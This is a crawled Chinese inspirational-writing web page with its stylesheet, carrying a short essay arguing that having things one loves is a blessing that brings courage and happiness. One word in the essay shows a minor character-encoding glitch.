

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/zazhi/18001.html
body_size: 6627
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="人有所爱好，是福气
" />
<meta name="description" content="爱好二字，真美，真是幸福。 ?酆檬且患?最美的东西（太具体），一件最美的事情（爱好非动作），爱好是最美的观念。每人都该有其爱好，一个人活着必有所爱好，假如一旦在世上失掉爱好，就失掉生活的勇气、乐趣了。" />
<title>人有所爱好，是福气-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="人有所爱好，是福气-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="active">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/zazhi/">书籍杂志</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">人有所爱好，是福气</h1>
 <small><span><i class="fa fa-user"></i> </span><span><i class="fa fa-clock-o"></i> 2021-10-18 17:26:26 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/zazhi/" title="书籍杂志" target="_blank">书籍杂志</a>
		</span>
		<span><i class="fa fa-eye"></i> 263 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　“爱好”二字，真美，真是幸福。<br> 　　<br> 　　“?酆?”是一件最美的“东西”（太具体），一件最美的“事情”（爱好非动作），爱好是最美的观念。每人都该有其爱好，一个人活着必有所爱好，假如一旦在世上失掉爱好，就失掉生活的勇气、乐趣了。<br> 　　<br> 　　“未知生之可乐，焉知死之可悲”，在不高明的书中有此两句高明的话。生之所以可乐，便因有所爱好，其对象不外人、事、物。外国有个故事：一个活不下去的人居然因为一条狗而活下去了。狗不值得爱，而她居然爱了，难道她就为这狗而活着么？不然，不然。她活着，是因为她心中有活着的动机（源泉）。既有爱好的源泉，便要有对象、有寄托；爱好的源泉尚未枯竭，而又苦于不得对象，于是寄之于狗。<br> 　　<br> 　　爱好对人生增加不少的勇气和兴趣，给我们的生活增加不少幸福。<br> 　　<br> 　　一个没有爱好的人，是人世间最没福的人。但我们既有爱好，必有所求。苦求而不得，岂非痛苦？但余以为“爱→求→不得”之苦，比那“无爱→无求→无失”之苦还小，前者较后者幸福，后者痛苦更大。一个人能做到无爱、无求、无失，叫他圣人、仙人，但总之不是人。而今天所要讲的是怎样做一个人。人宁可爱而不得，也要有所爱、有所求，绝不可无爱、无求。既要做一个人，到了无爱、无求、无失，这样怎么活呀！人有所爱好，不但增加人勇气，而且是福气。人在有所爱、有所求时，是最向上、最向前的，其中一方面是专一。在有所爱、有所求时，心最专一（精诚），由精诚生出伟大。人有所爱、有所求，是自然如此。别的都可不要，都可牺牲，什么都忘了，一忘便是最大的舒服，而其来源皆生于进取之心。还有，人在有所爱时，他的生命力最旺盛，精神最活泼，而且这时人是最美的一个人。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/zazhi/18000.html">坦然去爱，坦然去生活</a></li>
  <li class="fr ziyou">下一篇：<a href="/zazhi/18002.html">情商最低的行为，就是不停地讲道理</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2021-08-10</span><i class="fa fa-caret-right"></i> <a href="/lizhizhichang/13866.html">钱多的工作你熬不住，钱少的工作你看不起 </a></li>
  
  <li><span>2021-03-26</span><i class="fa fa-caret-right"></i> <a href="/zheli/14560.html">毒蛇草的专长 </a></li>
  
  <li><span>2021-07-07</span><i class="fa fa-caret-right"></i> <a href="/lizhirenwu/13798.html">汤唯：她的盛开，不分季节 </a></li>
  
  <li><span>2020-09-16</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/9080.html">害怕阴影的仙胎鱼 </a></li>
  
  <li><span>2021-07-04</span><i class="fa fa-caret-right"></i> <a href="/lizhizhichang/14074.html">我为什么要这么拼命？我只想让自己有的选，仅此而已 </a></li>
  
  <li><span>2021-10-18</span><i class="fa fa-caret-right"></i> <a href="/zazhi/17997.html">谁是你的支持系统 </a></li>
  
  <li><span>2019-10-23</span><i class="fa fa-caret-right"></i> <a href="/lizhigushi/4521.html">心存感恩才能让幸福开花 </a></li>
  
  <li><span>2019-10-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/4256.html">要养成成功的习惯 </a></li>
  
  <li><span>2021-08-24</span><i class="fa fa-caret-right"></i> <a href="/zheli/15511.html">捷　径 </a></li>
  
  <li><span>2021-08-24</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/12019.html">两条黄金定律：由俭入奢易，由奢入俭难 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2021-05-29</span><a href="/lizhizhichang/14091.html" title="你是如何一步步被“舒服”杀死的？ ">你是如何一步步被“舒服”杀死的？ </a></li>
     
    <li><span class="fr zuo10">2021-06-03</span><a href="/lizhizhichang/14073.html" title="不成熟的人，才把苦劳挂在嘴边 ">不成熟的人，才把苦劳挂在嘴边 </a></li>
     
    <li><span class="fr zuo10">2021-08-24</span><a href="/mingyan/11884.html" title="管仲名言 ">管仲名言 </a></li>
     
    <li><span class="fr zuo10">2021-06-28</span><a href="/zheli/16320.html" title="不自欺才为高境界 ">不自欺才为高境界 </a></li>
     
    <li><span class="fr zuo10">2021-08-24</span><a href="/mingyan/11879.html" title="夏绿蒂·勃朗特名言 ">夏绿蒂·勃朗特名言 </a></li>
     
    <li><span class="fr zuo10">2021-07-11</span><a href="/lizhirenwu/13843.html" title="中国十大CEO简历 ">中国十大CEO简历 </a></li>
     
    <li><span class="fr zuo10">2021-08-15</span><a href="/zheli/15234.html" title="罐子里的哲学 ">罐子里的哲学 </a></li>
     
    <li><span class="fr zuo10">2020-10-25</span><a href="/lizhigushi/10551.html" title="寇准设计废太子 ">寇准设计废太子 </a></li>
     
    <li><span class="fr zuo10">2021-09-06</span><a href="/yulu/13596.html" title="2019最新鼓励奋斗的励志经典语录 ">2019最新鼓励奋斗的励志经典语录 </a></li>
     
    <li><span class="fr zuo10">2021-09-04</span><a href="/yulu/12914.html" title="经典语录：世上从没有被命运抛弃的人，只有被命运捆住手脚的人 ">经典语录：世上从没有被命运抛弃的人，只有被命运捆住手脚的人 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 Copyright @ 2002-2025  泊名励志网  版权所有.
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/zazhi/18001.html' async='async'></script>
<script src='/?p=/Do/visits/id/18001' async='async'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boming.cn/style/css/style.css
body_size: 5993
content:
body{margin:0px;padding:0px;color:#333333;font-size:14px;font-family: "Microsoft YaHei", Verdana, sans-serif;line-height: 24px; background:url(../images/bg.jpg) 0 0 repeat;}
a{text-decoration: none;color: #333;}
a:hover{text-decoration: none;}
img{max-width:100%; height:auto; width:auto\9; border:0;}
div, h1, h2, h3, h4,h5, p, form, ul, label, input, textarea, img, span, dl, dt, dd{margin:0px;padding:0;}
.clear{clear:both;}
li{list-style-type: none;}
.fl{float:left;}
.fr{float:right;}
.zh{width:1200px;margin:0 auto;}
.left{width:70.7%;}
.right{width:28%;}
.mb15{ margin-bottom:15px;}
.bgb{ background-color:#fff; border-radius: 5px;}
.xian{border:1px solid #ddd; border-radius: 3px;}
.pd{ padding:8px;}
.dnwu{display:none;}
/* 分页条 */
.pagebar{width: 100%;clear: both;margin:10px 0;padding:10px 0;text-align:center;}
.pagebar a,.pagebar .now-page{padding:4px 12px;color: #333333;display:inline-block;clear: both;border:1px solid #ddd;margin:0 3px 3px 0;border-radius: 2px;}
.pagebar a:hover,.pagebar .now-page{color: #FFFFFF;}
/* 评论 */
#comments{margin-top: 15px; padding:15px;}
#comments h3,#comments h4{font-size: 16px;line-height: 35px;font-weight: 400;padding-left: 9px;margin-bottom: 10px;background-color: #f1f1f1;}
#comments h4{margin-top: 15px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify{padding-left: 10px;border: 1px solid #ddd;height: 15px;width: 40%;padding-top: 6px;padding-right: 10px;padding-bottom: 6px;line-height: 15px;float: left;margin-right: 10px;}
.commentpost label{height:15px;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#txaArticle{width:96%;height:120px;padding:2%;border:0;}
#frmSumbit p{padding:0px;margin-top: 0px;margin-right: 0px;margin-bottom: 5px;margin-left: 0px;line-height: 30px;}
#frmSumbit .button{color: #FFFFFF;height: 30px;width: 100px;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;margin-right: 15px;}
.msgname .dot{font-size: 30px;color: #f4f4f4;float: right;margin-left: 15px;font-weight: 700;}
.msg .msgimg img{clear: left;float: left;margin-right: 10px;padding: 2px;height: 36px;width: 36px;border: 1px solid #ddd;background-color: #f1f1f1;}
.msgtxt .msgarticle{padding-bottom: 4px;}
.msg{font-size: 12px; line-height:22px;border: 1px solid #dddddd;padding-top: 9px;padding-right: 9px;padding-bottom: 1px;padding-left: 9px;margin-top: 12px;border-radius: 5px;}
.msg .msgname{color: #999999;}
.msg .msgarticle{color: #666666;}
.msg .msgarticle .msg{background-color:#f9f9f9; margin-top:9px;}
.msgarticle .msg .msgname .dot{display: none;}
/* 404页面 */
#logo404{background-color: #FFFFFF;background-image: url(../images/logo.png);background-repeat: no-repeat;background-position: center center;padding-top: 60px;padding-bottom: 60px;border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: #9EAA99;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);}
#cw404{width: 720px;margin-top: 20px;margin-right: auto;margin-bottom: 20px;margin-left: auto;}
#cw404 h1{font-size: 18px; line-height: 60px; font-weight: normal; text-align: center;}
#cw404 .kuang{font-size: 14px;border: 1px solid #9EAA99;border-radius: 3px;box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);padding: 20px;background-color: #FFFFFF;}
#cw404 #ts404{text-align: center;}

.top {line-height: 35px; height:35px; border-bottom:1px solid #ddd; background-color:#f5f5f5;}

.head {padding:10px 0; background-color:#fff;}
.logo a{ background-image:url(../images/logo.png); width:210px; height:60px;background-repeat:no-repeat; background-position:0 0; display:block; }
.ss form{width:380px;margin-left:100px; margin-top:10px;}
.ss #edtSearch,.sous #edtSearch{float: left;height: 36px; line-height:36px; color:#777777;width: 82%; border:1px solid #ddd;padding-left:2%;background-color:#ffffff;border-radius: 3px 0px 0px 3px;}
.ss #btnPost,.sous #btnPost{color: #FFFFFF;font-size:12px;float: left;height: 38px;width: 15%;border:0;border-radius: 0px 3px 3px 0px;font-size:1.125em;}
.rss{ line-height:60px; width:460px; height:60px; overflow:hidden; text-align:right;}

/*自适应导航栏*/
.clearfix:before,
.clearfix:after{content: " "; display: table;}
.clearfix:after{clear: both;}
.clearfix{*zoom: 1;}
#nav{position: relative; height:45px; line-height:45px;z-index:990;font-size:16px;}
#nav ul{padding: 0;}
#nav li{display: inline;float: left;}
#nav a{color:#fff;display: inline-block; line-height: 45px;padding:0 20px; color:#fff;}
#nav li a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;text-decoration: none;}
#nav a#pull,#nav a.home,.sous{display: none;}
#nav li ul{list-style-type: none;left: -999em;position: absolute;padding-top: 0px;overflow: visible;}
#nav li ul li{clear: left;width:100%;}
#nav li ul li a{line-height: 35px;height: 35px;font-weight: normal;padding-right: 22px;padding-left: 22px;display: block;}
#nav li ul a:hover{color:#ffffff;text-decoration:none;font-weight:normal;}
#nav li:hover ul{left: auto;}
#nav li.sfhover ul{left: auto;}
#nav, .ss #btnPost, .sous #btnPost, .right #divSearchPanel input[type="submit"], #divTags dd ul li a, .pagebar a:hover, .pagebar .now-page, #frmSumbit .button, .banner .hd ul .on, #nav li a, .bx-wrapper .bx-pager.bx-default-pager a,.index-list-tu li a:hover p {
	background-color: #21A366;
}
#nav li a:hover, #nav li a.on {
	background-color: #298F74;
}
.right #divSearchPanel dd form, .pagebar a:hover, .pagebar .now-page {
	border: 1px solid #21A366;
}
#divCalendar td a, .notice .tab-hd li.on a, a:hover, .yanse, .tags a {
	color: #21A366;
}
.info-zi h2, .info-zi h3 {
	border-left: 3px solid #21A366;
}
.flash{ width:380px; height:320px; padding:5px;overflow:hidden;}
.bx-wrapper{position: relative;padding: 0;*zoom: 1;z-index:1;}
.bx-wrapper img{width: 100%;display: block;}
.bx-wrapper .bx-pager{position: relative;text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666; margin-top:-30px;}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a{text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active{background: #fff;}
.bx-wrapper .bx-prev{left: 10px;background: url(../images/netx.png) no-repeat 0 -32px;}
.bx-wrapper .bx-next{right: 10px;background: url(../images/netx.png) no-repeat 0 0;}
.bx-wrapper .bx-controls-direction a{position: absolute;top: 50%;margin-top: -16px;outline: 0;width: 32px;height: 32px;text-indent: -9999px;z-index: 9999;}
.bx-wrapper .bx-controls-direction a.disabled{display: none;}
.banner .prev, .banner .next { position: relative;  width: 40px; height: 40px;line-height:40px; text-align:center; opacity:.3; filter:alpha(opacity=30); overflow: hidden; display: none;  border: none; border:2px solid #fff;border-radius: 22px;font-size:2em; color:#ffffff;bottom: 160px;}
.banner .prev:hover, .banner .next:hover { opacity: .9; color:#ffffff; filter: alpha(opacity=90) }
.banner .prev { left: 0;  float:left;}
.banner .next { right: 0; float:right;}
.banner .bdOn .prev,.banner .bdOn .next{ display:block;  }

.hot{ width:425px; padding:5px 10px;}
